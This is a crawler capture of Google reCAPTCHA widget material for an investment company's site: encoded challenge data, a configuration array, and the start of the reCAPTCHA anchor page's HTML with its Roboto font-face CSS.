Vl3Do8OqKCPCj8K/[base64]/DusK/[base64]/DmcKNfsK6LcOYwrJDCMORF0EvEsOAw4FYMQw6NcO/woALNXV2w6zDm0IYw5/DssKFGMOOaFvDu39jemPDiEBkfcOvWMK1L8Oiw5LDqcKdNhcmecK0WBfDqMKew5hNf1c8aMOFD01Wwr3CicKbaMKBLcKsw5XCncOXMcK0Q8K6w4/CvsKiw6lNw4PDuis0Zx4AXMKYdsOnW3PDicK5w7wAKmUaw7bCp8OlWMKucDHCtMOpWyBowp0HCsKbD8KqwrQXw7QdMsOrwrB/wroFwofDjcK3K3MeX8OoSWvDvV3Cl8OSw5dLwqUkw446w5DDmMKKw7rCnHPDvBLDgMOqccKzKRllFWrDhRTCh8K+CCR1PRwLA3zCiGh8WFFRw6nCncOafcKLFFBKw4fCn1HChC/Cq8OVw4PCqT4SbcOCwr8BfMKDYS7Dm1bCiMKQw7tmw67DuCrCvcK/SmU5w5HDvsOiScOrEsOPwpzDtXHDqmhvcx/CqMK2wpTDo8O3B3rDi8OFwobCqUFGXGXCqcOBBMK+PnDDjcO/KsO0HlHDosOSBcK2QQPDs8KvLcOFw7kgw6sHwqvCqcOwOcOgw5Agw7dPcEHDqsOdRcKrwpXCnsOYwq5yw4vCjcOBe2EmwpzCg8OQwoNKw4vDlMKew4QDwqDCmmHDmldDM11zw7UCwr3CuVLCmCfCoG0SclMKP8OdAsKhw7bDlw/DjVDCosO2QHcaWcKzWjE1w4A8Y0p3w7UiwrDDuMKzw5PDl8OjShJCw5vCrsO/w41mVMKUMFXDncKkwpISw5V8aCHCgcOjPRoHDyHCrXLCkBBvwoUGwq4lZ8OZwqRnI8ONw4tYLcO5w7AXeV4IaCREwqDCohUfU3jClVYmAMKXbg4tOmNlfBEkZsOpw5bCocK1w5hxw7UYNMOhM8OZwqRcw6PDpMOnMF1zTHrDmsOvw74JWMOBwpXDm1Nvw5/CpBnCqsKhVcK7w6Z/XUYfBHhhwpseJxfCiMK2esK1csKBNcO3wq7Dp8KbRg1UST3CpMOoUXfCqXHDnVA5w7tLWcOuwppCwpnCjFVuwqPDtMKOwrAEGsKVwobCrXTDvcKtwqRvByQ4wo/ChcO/w6DClTgpUVEUNmXCtsKbwqjCusOawr5Ww7YRw6PDh8O0w6d2MhzCtWvDpTJsUFLDosKpMsKGDEt2w6fDmE8/VCLClcK9wpE4UMO3d1daPUhIwoNiwozChsO1w6nDqBYsw4/CpMOKw6XCui91eS5aw6nDjG5dwowKEsK6RsONUQ1Vw7/DgcOBcCBsYB7CtMOeXxfChsOEcmxReh4PwoVXNn7DncKoYsKswqJ6wqjDlcKmaVTDuTtfdCF6c8K5w7zDvXPCnMOtw4wAe0tgwoFKHMK/ZMOxwodHYEkwS8KvwqwpPl5mJyHDpgXCvcO5ZMOJwpwsw65hD8Obw7E7bcOlwqoFXh3DhMKxRsKRw6/[base64]/Dk8Ogw6rDh8OBwo/Cg8KVQ8OJbgbDlWzCkMKQXMOjwqowTAdWCQfDkSMebELCozciw6sLJ3xUN8OHwr3DuMO4wqzCi1nDqWDCrF1jXsOpJcKywqF4IGbCiHFfw514wqjCrjxIwo/DkDHDjVZYXyPDki3DlzBzw6MwRcKdFsKOPkHDkcKUwr3CkcOTw7rDv8OCXsOob8OFwrw6worDoMKWwpMFwo/DrcKRECXCqw0BwozDkg/CqUzCqsKywqEaw7HCvnbCtgZcN8OMw53Cn8OcPi3CkcO/wpULw5fCr2LCmsKHesOrwrPCgcK7wossQcOBfcOswqTDhhTCt8KhwoPCpH7DgWkXccO+dMOPcsKXw60QwrXDlDg1M8OIw4nCo1ciE8OVworDpMOVP8Kcw4fDnsOmw7ZfX19Mwr4YCMKHw6TDvRQQwq3DjGXCnQPDpMKewpgVLcKYwq5PDjVnw5jCrllsVS8/[base64]/ChMO0eALCnsK2w6/Dv34LEWvCgsOMwrdgQklMcMO0w6bDjcOJMF0+wrTCrcOJwr/Cr8KNwq4wHcOTRMOjw5o1wq3Ctz9UDzkyKMK+SSLCqcOFcSNQw4fCjMOaw5tICULCiQDCisKmP8OEbSjCtzVzw4IyN1DDjcOwUsOXQFo5aMOAN0EKw7E5w7/CtsKGbxLCmil0wqHDjsKQwphBwq/CrcOowqPDqhjDjGdrw7fChMOgwoYJIkplw7hlw508w7vCoX1/aEPCvSbDkjpeIhk9DMOZR3stwoZwbSlOQy3DvlojwrHDrsKcw44MMx/[base64]/[base64]/CpcODwo9nCcK2w6bDtHPDuxJ9wrsBw6w4wo7CpQ1Pw6bDmGjDncOOaw0NLkAIw73DiWYSw5JJFjsxQg9Qwqkrw5PCiAfDsQjCvEw9w5Yvwos1w4JyWsKqD0nDjVrDt8Kwwo1VMmJvwq3CgA83fcOKLsK+OsObekcwCMKfPhZ/[base64]/w6vDkU5Ew4PCp1/CoXBNGD7CgcOnMmLCmMOfG8Khwrwtw57CvHpjwpkvw5lzw5fCk8OzJEnCmMKnw6/DujXCgMOXw4zCkcO1X8KXw5vDpTs0F8ONw5Z7A0sPwp/[base64]/DnjPDpTTCh8KIfcOyw6wew7FQHGTCsEHDiStGcwDCkEbDp8KQOwTDjBxSw4HCgcKcw4TCm3t8wr5BFknChipDwo/[base64]/F8OzalbCsXDCpsO4SVojGMKoGsK3LhMwXcO7DsOKVcKYD8O4FQ4VLB4tWMO1WxsNSgXDvG5BwpdUWyFvW8OvbTjCpElzw4F3w5JzXVhOwpnCu8KAYXB2wrlOw7dRw4jDgRvDjk/DusKsdwLChUvCrsOhZcKMw7QMWMKJXBPCnsKww47DnVnDllPDqkMYwqrCvX3DhMOxO8OtWDFQH1TCvsOQwr1Ewqs/w4hQw5bCpcKZTMKdLcKZwotQfUp0TcOgU1AvwqpBOGQfw4M5w7xtVyU7Dxh7wrzDp2LDq3TDo8KHwpwkw4TChTjDvsOmR13DlUZdwpLChyBpT2zDgxBjw5DDo1EewrHCvMO9w6XCpQHDpRzCnWEbRCQxw4vChQIfwozCscOMwp/[base64]/[base64]/fcO3bMOOBsK2w453wo/[base64]/ClgzDkMKOw6XCiDnChcOecDTDrEkAw7tGwq/DjGXDgMOmwq/Cn8K6eUQbLcOndXAzw5fDusOiZAEyw6EZwqvCpMKuZF8uBsOJwqAKJcKCGwsEw6rDsMOowodAXsO6T8K/[base64]/CqsKsTsKJw77DkwV/wpBRNsO0wrbDgmIHwrohwqvCmB3Dhhomw7jDl3fDhQggEMKOAk7CrHFHYsK3PHQ/WcKlHMKcbifCvADDhcO/VkRGw5txwpM/B8KRw4fCr8K/SEPDn8ONw65fw6pww58lUEvDt8KkwrgBwqjCtD3CgWDDosKsZsKBEn5cU29Vw4zDlk83w4PDlcOXwrTDsQQWMWvCscKiWcKtwrZde1kGVsOmN8ONGHpYU3fDjsOYa0cgw5Z2wrMoOcOQw5LDqMOPJ8Ovw4gmVMObwr7CgX/DqlRPOldKC8Kuw68xw759OnYUwqDCuBTCtsKpccOZd2HDjcKLw7Maw6EpVMO2cVrDgVTCl8Oowq9KWsO7eHoEw7zCj8O6w4Zaw7PDqcKnZMOUEhBzwpVtJ2p4wpB3wonCiwTDiA/CuMKdwqfDnMK/[base64]/[base64]/DoRRHHglww7xCwqslc8Kpfk7DtURsY0/CrMK2woZ5Y8Khb8OmwrsAS8Knw7hoDWU8wpzDiMKZH13DncKdwobDjsKvDBJbw65EKhxoXjbDvCxrW3NDworDr2A7akpTS8OXwoHDi8KHwrrDj3hkCg7CicKIOMKyHMOGw4/CshFOw7BBdFnDo1U/wovCnn4Ww7nCjhnCvcO4WsK9w5gVw6xWwpkZw5Ihwq5fwrjCkB8fKsOjR8O0IkjCmTbClykNCTwSwqRiw4kLw4Yrw4dgw5XDtMKEScKPw73CkU14wrssw4rCsH4aw4pawqvDrsOvN0vDghJ5ZMOFwqw7wooaw6/CvgTDpsKXwqBiAGJDw4Uewp52w5MfKHxtwp3DhsKbTMOSw7rCpCAIwp00Az9Iw6zDj8Kaw7RIwqHDkBcNwpDDrg5jEsO7csOLwqLColFJw7HCtB8qEH/CiT4Mw4cAw6nDrU5GwrcpMhzCn8K5wp/Cl3XDjcOhwo0HVMOiV8K3bjMUwojDvg/CsMK/ShtXZTEQZxHCm1ciHkMDw6w3UUIdf8KJwrUswr/CgsOOw77DiMOIHwQSwo7CgMO9PEAxw7rDpVgxXsOKHHZGaC/Dq8O0w5DCisODZMOzKk8EwrlCdDDDhsO3Vk/DvcOlBMKyUDPCicKMIk4aFMORfjTCvMOEeMONwq3ChyEMw47Cjl4uAMOmJsOlUlkpwpHDsm8Aw4RCHEsBdHJRJcKIQhkiw5gwwqrCnyMpelXCkjzCk8KecloIwpJqwql9N8ObLkkjw4DDlcKdwrxsw5TDkUzDq8OcITIVcS4ew5hlAcK/w4bDmVg/w77ChG8RWnnCg8Odw4zCgMKpwp8fwq/DmiJgwoXCrMKeJ8Kiwo4YwqPDgSrCu8ObOSIzC8KKwoQzU2wfw6sBNVdDMcOhG8Otw5DDlcOpBjxiJisZAsKKw6Vuw795EhvCtxM2w6nDq2wuw7REwrPCgEI/JCbCoMONwp9dE8O5w4HCjyzDisOiwpXDucO8Q8OIw7TCrVgXwqdKRsKTw4nDhcOMF3ADw4zCh3LCmsO9RC7DnMO9wprClMOAwrHDoRPDhcKaw5/CuGIdRUUNSCVZBsKwIxMebFp0KwzCnTDDgUN8w6TDgAEyZMOyw4RCwrHCmh7DnyHDncKhwrtLHVIyYMKITwTCqsKDDA/[base64]/[base64]/Ds29Sbh7DvSE5HsOcwq/DlcO4f1TCokMzwpE9w5EEwrPCkBUAY3LDu8OuwpcNwqbDp8K0w5l9S2lhwoDDocOmwpXDsMK5wocQQsKPw7rDssKtRsKmAsOoMDZnCMOVw4jCrScOwrTDvFYow64bwpHDjxNQ\x22],null,[\x22conf\x22,null,\x226LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ajyadinvestment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CHoChz62tvPqWU9njyKorfjw1HggUBvIo0m0UOEmr58\\u003d\x22,0,0,null,1,1769050549450,0,0,[107,103,236],null,[26,45,29,173,239],\x22RC-ZX7siQnpRFPjJQ\x22,null,null,null,null,null,\x220dAFcWeA5xN2aIaiz2GBDJOwtiXk3EX6ILLj_g27mLtpeN0Mr1X25qq8IBMmv-v8EuKe8spHhY6U51JFEJYzVZlnExzJYMu6qvNw\x22,1769133349426]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf&co=aHR0cHM6Ly9hanlhZGludmVzdG1lbnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=hf7eztyaowpy
body_size: 49199
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
